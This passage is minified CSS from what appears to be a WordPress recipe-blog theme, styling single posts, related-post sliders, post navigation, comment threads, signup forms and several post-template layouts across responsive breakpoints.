{font-weight: 700;color: var(--primary-color);box-shadow: 0 1px 0 currentColor;}.no-touch .single .post-intro .intro-content a:hover {color: inherit;box-shadow: 0 1px 0 currentColor;}.single.dark-color .post-intro .intro-label {background: #fff;color: #000;}.single .site-content .entry-header .container {z-index: 9;padding-top: 50px;padding-bottom: 50px;}.single .site-content .entry-header .container > * {max-width: 800px;margin-bottom: 34px;}.single .site-content .entry-header .container > *:last-child {margin-bottom: 0;}.single .site-content .entry-header .fluid-width-video-wrapper {margin-bottom: 0;}.single .primary > .post {position: relative;}.single .primary > .post .entry-content {position: relative;}.single .primary > .post > *:last-child {margin-bottom: 0;}.single .primary > .post .post-tag-cloud {text-align: center;}.single .primary .author-info-box {position: relative;padding: 0;text-align: center;}.single .primary .author-info-box .author-photo {width: 160px;margin-bottom: 34px;}.single .primary .author-info-box .author-info .written-by {font-size: 11px;font-size: 0.6875rem;text-transform: uppercase;letter-spacing: 1px;opacity: 0.5;}.single .primary .author-info-box .author-info .author-name {font-size: 24px;font-size: 1.5rem;}.no-touch .single .primary .author-info-box .author-info .author-name a:hover {opacity: 0.5;}.single .primary .author-info-box .author-info p {margin-bottom: 20px;font-size: 16px;font-size: 1rem;color: var(--content-color);}.single .primary .author-info-box .author-info p:first-child {margin-top: 20px;}.single .related-posts {position: relative;width: 100%;overflow: hidden;padding-top: 50px;border-top: 1px solid rgba(0, 0, 0, 0.05);}.single .related-posts .related-posts-title {float: left;width: calc(100% - 80px);}.single .related-posts .slider-arrows {float: right;width: 80px;}.single .related-posts .slider-arrows .slick-arrow:after {font-size: 21px;font-size: 1.3125rem;}.single .related-posts .slider-arrows .slick-arrow {border-radius: 2px;border: 1px solid rgba(0, 0, 0, 0.05);color: inherit;line-height: 38px;}.single .related-posts .slider-arrows .slick-arrow.slick-prev {border-right: none;}.single .related-posts .related-wrapper {clear: both;margin: 0 -20px;width: calc(100% + 40px);}.single .related-posts .related-post {margin: 0 20px;text-align: center;}.single .related-posts .related-post .featured-img {position: relative;margin-bottom: 15px;overflow: hidden;}.single .related-posts .related-post .featured-img a {display: block;width: 100%;height: 0;padding-top: 125%;background-size: cover;background-position: center;background-repeat: no-repeat;}.no-touch .single .related-posts .related-post .featured-img a:hover {-webkit-transform: scale(1.05);-ms-transform: scale(1.05);transform: scale(1.05);will-change: transform;}.single .related-posts .related-post .post-title {font-size: 18px;font-size: 1.125rem;}.no-touch .single .related-posts .related-post .post-title a:hover {color: var(--primary-color);}.single .related-posts .related-post .meta {margin-top: 5px;letter-spacing: 0;opacity: 0.7;}.single.dark-color .related-posts {border-top-color: rgba(255, 255, 255, 0.1);}.single .post-navigation .nav-links a {position: relative;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;flex-direction: row;transition: 0s;}.single .post-navigation .nav-links a .post-title {transition: all 0.4s;}.single .post-navigation .nav-links a > * {margin-left: 0;}.no-touch .single .post-navigation .nav-links a:hover .post-title {color: var(--primary-color);}.no-touch .single .post-navigation .nav-links a:hover .post-thumb {background-color: rgba(0, 0, 0, 0.15);}.no-touch .single .post-navigation .nav-links a:hover .post-thumb:before {opacity: 0;}.single .post-navigation .nav-links .post-thumb {position: relative;width: 80px;height: 80px;margin: 0 15px 0 0;background-size: cover;background-position: center;background-repeat: no-repeat;background-color: rgba(0, 0, 0, 0.05);border-radius: 50%;overflow: hidden;box-sizing: border-box;transition: background-color 0.4s;}.single .post-navigation .nav-links .post-thumb:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 2;background: #000;content: "";opacity: 0.5;transition: opacity 0.4s;border-radius: 50%;}.single .post-navigation .nav-links .post-thumb:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 3;font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;color: #fff;text-align: center;font-size: 24px;line-height: 84px;}.single .post-navigation .nav-links .post-thumb ~ .post-info {width: calc(100% - 100px);}.single .post-navigation .nav-links .nav-previous .post-thumb:after {content: "\23";}.single .post-navigation .nav-links .nav-next .post-thumb:after {content: "\24";}.single .post-navigation .nav-links .nav-next {margin-top: 34px;}.no-touch .single .post-navigation .nav-links .nav-previous a:hover .post-thumb:after {-webkit-animation: prevArrowMove ease-out 0.4s;animation: prevArrowMove ease-out 0.4s;}.no-touch .single .post-navigation .nav-links .nav-next a:hover .post-thumb:after {-webkit-animation: nextArrowMove ease-out 0.4s;animation: nextArrowMove ease-out 0.4s;}.single .post-navigation .nav-links .post-info span {display: block;word-break: break-word;}.single .post-navigation .nav-links .post-info span.text {margin-bottom: 3px;font-size: 11px;font-size: 0.6875rem;font-weight: 600;text-transform: uppercase;opacity: 0.35;}.single.dark-color .primary .related-posts .slider-arrows .slick-arrow {border-color: rgba(255, 255, 255, 0.2);}.single .sticky-post-like {position: fixed;right: 20px;bottom: 37px;z-index: 1000;display: block;width: 40px;height: 40px;padding: 0;border-radius: 50%;background: #000;color: #fff;text-align: center;font-size: 16px;font-size: 1rem;line-height: 42px;opacity: 0;pointer-events: none;visibility: hidden;transition: opacity 0.4s;}.single .sticky-post-like i {font-size: 16px;font-size: 1rem;}.single .sticky-post-like span {display: none;}.single .sticky-post-like span.like-count {position: absolute;top: -35px;-webkit-transform: translateY(5px);-ms-transform: translateY(5px);transform: translateY(5px);display: block;width: 40px;color: #000;text-align: center;font-size: 12px;font-size: 0.75rem;font-weight: 800;opacity: 0;transition: 0.3s;}.single .sticky-post-like:hover span.like-count {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.single .sticky-post-like.show {opacity: 1;pointer-events: auto;visibility: visible;}.single .to-top + .sticky-post-like {bottom: 82px;}.single.dark-color .sticky-post-like {background: #fff;color: #000;}.single.dark-color .sticky-post-like span.like-count {color: #fff;}.single #page .sticky-post-like.liked {background: #e92e2e;color: #fff;}.single.hide-featured-image .featured-media-section {display: none;}.single.hide-featured-image.post-template-1 .featured-media-section + .container {margin-top: 50px;}.single.hide-featured-image.post-template-2 #page .entry-header, .single.hide-featured-image.post-template-2 #page .header-text {width: 100%;padding: 0;}.single.hide-featured-image.post-template-4 #page .header-text {color: inherit;}.single.hide-featured-image.post-template-4 #page .header-text:before {display: none;}.single .primary, .page .primary {position: relative;max-width: 800px;}.single .primary > *, .single .primary .entry-content, .page .primary > *, .page .primary .entry-content {margin-bottom: 50px;}.single .primary > *:last-child, .single .primary .entry-content:last-child, .page .primary > *:last-child, .page .primary .entry-content:last-child {margin-bottom: 0;}.single .primary .signup-form, .page .primary .signup-form {position: relative;background-size: cover;background-position: center;background-repeat: no-repeat;text-align: center;}.single .primary .signup-form p:not(:last-child), .page .primary .signup-form p:not(:last-child) {margin-bottom: 17px;}.single .primary .signup-form.has-overlay:before, .page .primary .signup-form.has-overlay:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;content: "";opacity: 0.5;pointer-events: none;}.single .primary .signup-form.full-section, .page .primary .signup-form.full-section {position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100vw;}.single .primary .signup-form.full-section .widget_mc4wp_form_widget, .page .primary .signup-form.full-section .widget_mc4wp_form_widget {max-width: 900px;}.single .primary .signup-form .widget_mc4wp_form_widget, .page .primary .signup-form .widget_mc4wp_form_widget {position: relative;z-index: 3;padding: 50px;}.single .primary .signup-form.light-color, .page .primary .signup-form.light-color {background-color: rgba(0, 0, 0, 0.05);color: #000;}.single .primary .signup-form.light-color.has-overlay:before, .page .primary .signup-form.light-color.has-overlay:before {background: #fff;}.single .primary .signup-form.light-color input[type="email"], .page .primary .signup-form.light-color input[type="email"] {background: #fff;}.single .primary .signup-form.dark-color, .page .primary .signup-form.dark-color {background-color: #000;color: #fff;}.single .primary .signup-form.dark-color.has-overlay:before, .page .primary .signup-form.dark-color.has-overlay:before {background: #000;}.single.single-format-gallery .featured-media-section .slick-list, .single.single-format-gallery .featured-media-section .slick-track, .single.single-format-gallery .featured-media-section .gallery-item, .single.single-format-gallery .featured-media-section .gallery-img {height: inherit;}.single.single-format-gallery .featured-media-section .image-gallery {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.single.post-template-3.single-format-gallery .featured-media-section.has-gallery {position: relative;height: 0;padding-top: 66.6666%;}.featured-media-section.has-video iframe, .featured-media-section.has-video video {margin: 0;}.single.post-template-1 .site-header, .page.page-template-1 .site-header {margin-bottom: 0;}.single.post-template-1 .featured-media-section, .page.page-template-1 .featured-media-section {position: relative;height: 0;padding-top: 66.6666%;margin-bottom: 50px;}.single.post-template-1 .main > .container:first-child, .page.page-template-1 .main > .container:first-child {margin-top: 50px;}.single.post-template-1.single-format-video .featured-media-section.has-video {height: auto;padding-top: 0;}.single.post-template-1.single-format-video .featured-media-section.has-video iframe, .single.post-template-1.single-format-video .featured-media-section.has-video video {position: relative;z-index: 9;width: 100%;}.single.post-template-2 .featured-media-section, .page.page-template-2 .featured-media-section {position: relative;width: 100%;height: 0;padding-top: 100%;margin-bottom: 34px;border-radius: 10px;overflow: hidden;}.single.post-template-2 .featured-media-section img, .page.page-template-2 .featured-media-section img {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);display: block;width: 100%;height: 100%;object-fit: cover;}.single.post-template-2.single-format-video .featured-media-section.has-video iframe, .single.post-template-2.single-format-video .featured-media-section.has-video video {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 9;display: block;width: 100%;height: 100%;object-fit: cover;}.single.post-template-2 h1.entry-title {margin-top: 15px;margin-bottom: 20px;}.single.post-template-3 .featured-media-section img, .page.page-template-3 .featured-media-section img {display: block;}.single.post-template-3 .entry-header .featured-media-section:first-child, .page.page-template-3 .entry-header .featured-media-section:first-child {margin-bottom: 34px;}.single.post-template-3 .primary > article .entry-header .header-text, .page.page-template-3 .primary > article .entry-header .header-text {margin: 0 auto 34px;text-align: center;}.single.post-template-3 .site-content:not([class*="with-sidebar"]) .primary > article .entry-header .featured-media-section, .page.page-template-3 .site-content:not([class*="with-sidebar"]) .primary > article .entry-header .featured-media-section {position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100vw;max-width: 1200px;text-align: center;}.single.post-template-3 .entry-header h1.entry-title {margin: 20px auto;}.single.post-template-3 .primary > .post .entry-header .cat-links:not(:last-child) {margin-right: 0;}.single.post-template-4 .primary, .page.page-template-4 .primary {max-width: none;}.single.post-template-4 .primary > article .entry-header, .page.page-template-4 .primary > article .entry-header {margin-bottom: 34px;}.single.post-template-4 .primary > article .entry-header .entry-header-inner, .page.page-template-4 .primary > article .entry-header .entry-header-inner {position: relative;background: rgba(0, 0, 0, 0.05);overflow: hidden;}.single.post-template-4 .primary > article .entry-header .header-text, .page.page-template-4 .primary > article .entry-header .header-text {position: relative;padding: 200px 25px 25px;width: 100%;}.single.post-template-4 .primary > article .entry-header .header-text > *, .page.page-template-4 .primary > article .entry-header .header-text > * {position: relative;z-index: 3;}.single.post-template-4 .primary > article .entry-content .post-intro, .page.page-template-4 .primary > article .entry-content .post-intro {margin: 0 0 34px;}.single.post-template-4 .primary > article.has-post-thumbnail .entry-header .featured-media-section, .page.page-template-4 .primary > article.has-post-thumbnail .entry-header .featured-media-section {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;}.single.post-template-4 .primary > article.has-post-thumbnail .entry-header .header-text, .page.page-template-4 .primary > article.has-post-thumbnail .entry-header .header-text {color: #fff;}.single.post-template-4 .primary > article.has-post-thumbnail .entry-header .header-text:before, .page.page-template-4 .primary > article.has-post-thumbnail .entry-header .header-text:before {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;height: calc(100% - 150px);background: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.7));content: "";}.single.post-template-4 .primary > article.has-post-thumbnail .entry-header .meta, .page.page-template-4 .primary > article.has-post-thumbnail .entry-header .meta {opacity: 1;}.comments-area {padding-top: 50px;border-top: 1px solid rgba(0, 0, 0, 0.05);}.dark-color .comments-area {border-top-color: rgba(255, 255, 255, 0.1);}.comments-area .comments-title-wrap {margin-bottom: 50px;}.comments-area .comment-respond + .comments-title-wrap {padding-top: 50px;margin-top: 50px;border-top: 1px solid rgba(0, 0, 0, 0.05);}.dark-color .comments-area .comment-respond + .comments-title-wrap {border-top-color: rgba(255, 255, 255, 0.1);}.comments-area ol.comment-list {margin: 0 auto;list-style: none;}.comments-area ol.comment-list ol.children {margin: 50px 0 0 34px;}.comments-area ol.comment-list ol.children li .comment-body:before {position: absolute;left: -30px;top: 8px;-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;content: "\4a";font-size: 18px;font-size: 1.125rem;opacity: 0.3;}.comments-area ol.comment-list li.comment, .comments-area ol.comment-list li.pingback, .comments-area ol.comment-list li.trackback {position: relative;padding: 0 0 50px;list-style: none;}.comments-area ol.comment-list li:not(.depth-1):last-of-type {padding-bottom: 0;}.comments-area ol.comment-list li.pingback, .comments-area ol.comment-list li.trackback {font-weight: 700;}.comments-area ol.comment-list li.pingback a, .comments-area ol.comment-list li.trackback a {font-weight: 400;}.no-touch .comments-area ol.comment-list li.pingback a:hover, .no-touch .comments-area ol.comment-list li.trackback a:hover {box-shadow: 0 1px 0 var(--primary-color);}.comments-area ol.comment-list li:last-child {margin-bottom: 0 !important;}.comments-area ol.comment-list li.comment .comment-body {position: relative;}.comments-area ol.comment-list li .comment-meta {padding-left: 64px;margin-bottom: 17px;}.comments-area ol.comment-list li .comment-meta .comment-author.vcard {display: inline-block;font-size: 18px;font-size: 1.125rem;line-height: 30px;}.comments-area ol.comment-list li .comment-meta .comment-author.vcard img {position: absolute;top: 0;left: 0;width: 48px;height: 48px;border-radius: 50%;}.comments-area ol.comment-list li .comment-meta .comment-author.vcard b.fn {font-weight: 700;}.no-touch .comments-area ol.comment-list li .comment-meta .comment-author.vcard b.fn a:hover {color: var(--primary-color);}.comments-area ol.comment-list li .comment-meta .comment-author.vcard .author-label {display: none;}.comments-area ol.comment-list li .comment-meta .comment-metadata {font-size: 11px;font-size: 0.6875rem;opacity: 0.5;}.comments-area ol.comment-list li a.comment-edit-link {margin-left: 6px;font-size: 0;opacity: 0.5;}.no-touch .comments-area ol.comment-list li a.comment-edit-link:hover {opacity: 1;}.comments-area ol.comment-list li a.comment-edit-link:before {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;font-size: 12px;font-size: 0.75rem;content: "\f044";}.comments-area ol.comment-list li .comment-content > *:last-child {margin-bottom: 0;}.comments-area ol.comment-list li .comment-content p {color: var(--content-color);font-size: 16px;font-size: 1rem;}.comments-area ol.comment-list li .comment-content p, .comments-area ol.comment-list li .comment-content dd, .comments-area ol.comment-list li .comment-content address {margin-bottom: 17px;}.comments-area ol.comment-list li .comment-content hr {margin-top: 34px;margin-bottom: 34px;}.comments-area ol.comment-list li .comment-content li {margin-bottom: 8px;}.comments-area ol.comment-list li .comment-content li ul, .comments-area ol.comment-list li .comment-content li ol {margin-top: 8px;}.comments-area ol.comment-list li .comment-content blockquote {padding: 34px;margin: 34px 0;background: rgba(0, 0, 0, 0.025);border-left: 4px solid var(--primary-color);}.comments-area ol.comment-list li .comment-content blockquote p {font-size: 18px;font-size: 1.125rem;line-height: 1.8;}.comments-area ol.comment-list li .comment-content blockquote p:last-child {margin-bottom: 0;}.comments-area ol.comment-list li .comment-content blockquote:last-child {margin-bottom: 0;}.comments-area ol.comment-list li .reply {margin-top: 17px;font-size: 12px;font-size: 0.75rem;font-weight: 600;}.comments-area ol.comment-list li .reply a {display: inline-block;padding: 3px 8px;background: #f3f3f3;border-radius: 4px;line-height: 20px;}.dark-color .comments-area ol.comment-list li .reply a {background: #363636;}.no-touch .comments-area ol.comment-list li .reply a:hover {background: var(--primary-color);color: #fff;}.comments-area ol.comment-list li.bypostauthor > .comment-body b.fn:after {-webkit-transform: translateY(-3px);-ms-transform: translateY(-3px);transform: translateY(-3px);display: inline-block;width: 18px;height: 18px;margin-left: 6px;border-radius: 50%;background: var(--primary-color);color: #fff;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;content: "\f005";font-size: 8px;font-size: 0.5rem;line-height: 17px;text-align: center;}.comments-area ol.comment-list li .comment-respond {margin-top: 50px;padding: 35px;background: #fff;box-shadow: 0 15px 30px -6px rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.05);border-radius: 8px;}.dark-color .comments-area ol.comment-list li .comment-respond {background: #000;}.comments-area ol.comment-list li .comment-respond #cancel-comment-reply-link {float: right;display: inline-block;padding: 3px 8px;background: #f3f3f3;border-radius: 4px;font-size: 12px;font-size: 0.75rem;font-weight: 600;line-height: 20px;}.dark-color .comments-area ol.comment-list li .comment-respond #cancel-comment-reply-link:not(:hover) {background: #333;}.no-touch .comments-area ol.comment-list li .comment-respond #cancel-comment-reply-link:hover {background: var(--primary-color);color: #fff;}.comments-area ol.comment-list + .comment-respond {padding-top: 50px;border-top: 1px solid rgba(0, 0, 0, 0.05);}.dark-color .comments-area ol.comment-list + .comment-respond {border-top-color: rgba(255, 255, 255, 0.1);}.comments-area .navigation {margin-bottom: 50px;}.comments-area .navigation .nav-links {padding: 15px 0;border-top: 1px dashed rgba(0, 0, 0, 0.1);border-bottom: 1px dashed rgba(0, 0, 0, 0.1);font-size: 14px;font-size: 0.875rem;font-weight: 500;}.comments-area .navigation .nav-links > * a:before {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;}.comments-area .navigation .nav-links .nav-previous {float: right;}.comments-area .navigation .nav-links .nav-previous a:before {float: right;margin-left: 6px;content: "\f0da";}.comments-area .navigation .nav-links .nav-next a:before {float: left;margin-right: 6px;content: "\f0d9";}.comments-area .comment-respond label {font-size: 14px;font-size: 0.875rem;opacity: 0.8;}.comments-area .comments-closed {padding: 15px 0;margin-bottom: 0;border-top: 1px dashed rgba(0, 0, 0, 0.1);border-bottom: 1px dashed rgba(0, 0, 0, 0.1);font-weight: 700;opacity: 0.5;}@media screen and (min-width: 480px) {.single .primary .author-info-box {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;text-align: left;}.single .primary .author-info-box .author-photo {width: 160px;margin: 0 30px 0 0;}.single .primary .author-info-box .author-photo + .author-info {width: calc(100% - 190px);}.single .primary .author-info-box .author-info {width: 100%;}.comments-area ol.comment-list li .reply {position: absolute;top: 0;right: 0;margin-top: 0;}}.page.page-header-hidden .site-header {margin-bottom: 0;}.page.page-header-hidden .page.hentry .entry-header {position: absolute !important;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);width: 1px;height: 1px;padding: 0;margin: -1px;border: 0;word-wrap: normal !important;}.page.page-header-hidden.page-template-1 .featured-media-section {margin-bottom: 0;}.page.page-header-hidden.page-template-1 .main > .container:first-child {margin-top: 0;}.page.hide-footer-logo .site-footer-top-logo, .page.hide-footer-signup .site-footer-signup, .page.hide-footer-ins .site-footer-instagram, .page.hide-footer .site-footer, .page.hide-site-header .site-header {display: none;}.page.no-padding-bottom .primary {padding-bottom: 0;}.entry-content .wprm-recipe-template-snippet-basic, .entry-content .wprm-recipe-template-snippet-basic-buttons {margin-bottom: 40px;}.single.post-template-1 .entry-content .wprm-recipe-template-snippet-basic, .single.post-template-1 .entry-content .wprm-recipe-template-snippet-basic-buttons {text-align: left;}.entry-content .wprm-recipe-template-snippet-basic a.wprm-recipe-link, .entry-content .wprm-recipe-template-snippet-basic-buttons a.wprm-recipe-link {font-weight: 600;font-size: 10px;font-size: 0.625rem;text-transform: uppercase;letter-spacing: 1px;line-height: 18px;}.entry-content .wprm-recipe-template-snippet-basic a.wprm-recipe-link {color: #000 !important;}.dark-color .entry-content .wprm-recipe-template-snippet-basic a.wprm-recipe-link {color: #fff !important;}.entry-content .wprm-recipe-template-snippet-basic-buttons a.wprm-recipe-link .wprm-recipe-icon svg {width: 12px;height: 12px;margin-right: 4px;}.entry-content > .wprm-recipe-link[class*="-shortcode"], .entry-content .wp-block-group .wprm-recipe-link[class*="-shortcode"] {display: inline-block;padding: 5px 20px;margin-bottom: 34px;background: #000;box-shadow: none !important;border: none !important;border-radius: 99px;color: #fff !important;font-size: 14px;font-size: 0.875rem;font-weight: 400;letter-spacing: 0;line-height: 24px;}.entry-content > .wprm-recipe-link[class*="-shortcode"] + .wprm-recipe-link[class*="-shortcode"], .entry-content .wp-block-group .wprm-recipe-link[class*="-shortcode"] + .wprm-recipe-link[class*="-shortcode"] {margin-left: 5px;}.dark-color .entry-content > .wprm-recipe-link[class*="-shortcode"], .dark-color .entry-content .wp-block-group .wprm-recipe-link[class*="-shortcode"] {background: #fff;color: #000 !important;}.entry-content .wprm-recipe-template-chic .wprm-recipe-link.wprm-print-recipe-shortcode {margin-bottom: 0;}.entry-content .wprm-recipe-snippet .wprm-recipe-link[class*="-shortcode"] {color: #fff !important;}.wp-block-group.aligncenter .wp-block-group__inner-container {text-align: center;}.wp-block-group.aligncenter .wp-block-group__inner-container .wprm-recipe-link {margin-bottom: 0;}.wprm-recipe-instructions img {display: block;width: 100%;}#comments .comment-content img.wprm-comment-rating {width: 80px !important;height: 16px !important;}.comment-respond .comment-form-wprm-rating .wprm-rating-stars {display: inline-block;-webkit-transform: translateY(3px) scale(0.9);-ms-transform: translateY(3px) scale(0.9);transform: translateY(3px) scale(0.9);}.dark-color .entry-content .wprm-recipe-template-ts-container a {color: inherit;}.wprm-recipe .wprm-recipe-equipment-container ul li[style="list-style-type: none;"], .wprm-recipe .wprm-recipe-ingredients-container ul li[style="list-style-type: none;"] {padding-left: 30px;}.wprm-recipe .wprm-recipe-equipment-container ul li[style="list-style-type: none;"]:before, .wprm-recipe .wprm-recipe-ingredients-container ul li[style="list-style-type: none;"]:before {display: none;}.wprm-recipe .wprm-recipe-equipment-container ul li[style="list-style-type: none;"] .wprm-checkbox-container, .wprm-recipe .wprm-recipe-ingredients-container ul li[style="list-style-type: none;"] .wprm-checkbox-container {left: 0;}.wprm-template-chic-buttons .wprm-recipe-link.wprm-recipe-link-wide-button {display: block;}.wprm-recipe.wprm-recipe-snippet .wprm-recipe-link.wprm-recipe-link-inline-button {margin: 0 5px 5px 0 !important;}.entry-content .wprm-recipe .wprm-recipe-name {margin: 0;padding: 0;}.entry-content a.glossaryLink {box-shadow: none;}.vce-row-content {max-width: 100%;}#ez-toc-container nav ul {font-size: inherit;}#ez-toc-container a {box-shadow: none;}.entry-header .breadcrumbs {font-size: 13px;font-size: 0.8125rem;margin-bottom: 15px;color: #767676;}.no-touch .entry-header .breadcrumbs a:hover {color: #000;}.no-touch .dark-color .entry-header .breadcrumbs a:hover {color: #fff;}.post-template-4:not(.hide-featured-image) .primary > article.has-post-thumbnail .entry-header .breadcrumbs, .page-template-4 .primary > article.has-post-thumbnail .entry-header .breadcrumbs {color: #fff;}.no-touch .post-template-4:not(.hide-featured-image) .primary > article.has-post-thumbnail .entry-header .breadcrumbs a:hover, .no-touch .page-template-4 .primary > article.has-post-thumbnail .entry-header .breadcrumbs a:hover {color: #fff;}.page-404-content .breadcrumbs {font-size: 16px;font-size: 1rem;margin-bottom: 30px;}@media screen and (min-width: 600px) {.search.search-no-results .no-results, .page.page-404 .page-404-content {padding: 100px 50px;}.no-results p, .page-404-content p {font-size: 18px;font-size: 1.125rem;}.archive .page-header .page-header-text, .search.search-results .page-header .page-header-text {padding: 70px 30px;}.single .post-intro {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;}.single .post-intro .intro-label {float: none;}.single .post-intro .intro-label + .intro-content {width: calc(100% - 90px);}.comments-area ol.comment-list ol.children li .comment-body:before {top: 22px;}.comments-area ol.comment-list li.comment .comment-body {padding-left: 84px;}.comments-area ol.comment-list li .comment-meta {padding: 0;}.comments-area ol.comment-list li .comment-meta .comment-author.vcard img {width: 64px;height: 64px;}}@media screen and (min-width: 768px) {.archive .page-header .page-title, .search.search-no-results .no-results .entry-title, .page-404-content .entry-title, .search.search-results .page-header .page-title {font-size: 48px;font-size: 3rem;}.comments-area ol.comment-list ol.children {margin-left: 84px;}.comments-area ol.comment-list ol.children li .comment-body:before {left: -38px;}.comments-area .comment-respond form.comment-form {margin: 0 -5px;}.comments-area .comment-respond form.comment-form > * {padding: 0 5px;}.comments-area .comment-respond form.comment-form .comment-form-author, .comments-area .comment-respond form.comment-form .comment-form-email, .comments-area .comment-respond form.comment-form .comment-form-url {float: left;width: 33.333333%;}.single .post-navigation .nav-links {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;align-items: stretch;}.single .post-navigation .nav-links .nav-previous, .single .post-navigation .nav-links .nav-next {width: 50%;}.single .post-navigation .nav-links a {height: 100%;}.single .post-navigation .nav-links .nav-previous {float: left;padding-right: 20px;margin-left: 0;}.single .post-navigation .nav-links .nav-next {float: right;padding-left: 20px;margin-top: 0;margin-right: 0;text-align: right;}.single .post-navigation .nav-links .nav-next a > * {margin-right: 0;margin-left: auto;}.single .post-navigation .nav-links .nav-next .post-thumb {order: 2;margin-left: 15px;}.single.post-template-2 .primary > article .entry-header, .page.page-template-2 .primary > article .entry-header {position: relative;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;margin-bottom: 50px;}.single.post-template-2 .featured-media-section, .page.page-template-2 .featured-media-section {margin-bottom: 0;width: 48%;padding-top: 48%;}.single.post-template-2 .featured-media-section img, .page.page-template-2 .featured-media-section img {width: 100%;}.single.post-template-2 .featured-media-section + .header-text, .page.page-template-2 .featured-media-section + .header-text {width: 52%;padding-left: 50px;}.single.post-template-2 .header-text:only-child, .page.page-template-2 .header-text:only-child {width: 100%;}.single.post-template-2 .site-content:not([class*="with-sidebar-"]) .primary > article.has-post-thumbnail .entry-header, .page.page-template-2 .site-content:not([class*="with-sidebar-"]) .primary > article.has-post-thumbnail .entry-header {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100vw;max-width: 1200px;padding: 0 30px;}.single.post-template-4 .primary > article .entry-header, .page.page-template-4 .primary > article .entry-header {float: left;width: 50%;height: calc(100vh - 60px);margin-bottom: 0;}.single.post-template-4 .primary > article .entry-header .entry-header-inner, .page.page-template-4 .primary > article .entry-header .entry-header-inner {position: fixed;top: 30px;width: calc(50vw - 30px);max-width: 570px;height: calc(100vh - 60px);background: rgba(0, 0, 0, 0.05);}.single.post-template-4 .primary > article .entry-header .header-text, .page.page-template-4 .primary > article .entry-header .header-text {position: absolute;z-index: 3;bottom: 0;left: 0;padding: 100px 25px 25px;}.single.post-template-4 .primary > article .entry-wrapper, .page.page-template-4 .primary > article .entry-wrapper {float: right;width: 50%;padding-left: 40px;}.single.post-template-4 .primary > article.has-post-thumbnail .entry-header .header-text:before, .page.page-template-4 .primary > article.has-post-thumbnail .entry-header .header-text:before {height: 100%;}.single.post-template-4 .primary > article ~ *:not(.full-section), .page.page-template-4 .primary > article ~ *:not(.full-section) {max-width: 800px;margin-left: auto;margin-right: auto;}.single.post-template-4.custom-site-width .primary > article .entry-header .entry-header-inner, .page.page-template-4.custom-site-width .primary > article .entry-header .entry-header-inner {max-width: calc(var(--custom-site-width)/2 - 30px);}.page.page-template-4 .site-footer {margin-top: 60px;}}@media screen and (min-width: 1024px) {.single.post-template-4 .primary > article .entry-header .header-text, .page.page-template-4 .primary > article .entry-header .header-text {padding: 100px 50px 50px;}}@media screen and (min-width: 1025px) {.hide-on-desktop {display: none;}}@media screen and (min-width: 1120px) {.single .site-header, .page .site-header {margin-bottom: 70px;}.archive.with-search-filter .recipe-search-filters.top-filter .sidebar-container {width: 100%;}.archive.with-search-filter .recipe-search-filters.side-filter .recipe-filters .filter-wrapper {display: block;margin: 0 0 20px;}.archive.with-search-filter .site-content[class*="with-sidebar-"] .tinysalt-loader.filter-loader {position: fixed;top: 50%;}.archive.with-search-filter .site-content.with-sidebar-right .tinysalt-loader.filter-loader {left: calc(390px + 50vw - 570px);-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.archive.with-search-filter .site-content.with-sidebar-left .tinysalt-loader.filter-loader {right: calc(390px + 50vw - 570px);-webkit-transform: translate(50%, -50%);-ms-transform: translate(50%, -50%);transform: translate(50%, -50%);}.archive .page-header .page-title, .search.search-no-results .no-results .entry-title, .page-404-content .entry-title, .search.search-results .page-header .page-title {font-size: 56px;font-size: 3.5rem;}.site-content[class*="with-sidebar-"] .no-results {max-width: 100%;}.site-content[class*="with-sidebar-"] .no-results .section-title {text-align: left;}.single.post-template-1.single-format-video .featured-media-section.has-video iframe, .single.post-template-1.single-format-video .featured-media-section.has-video video {height: 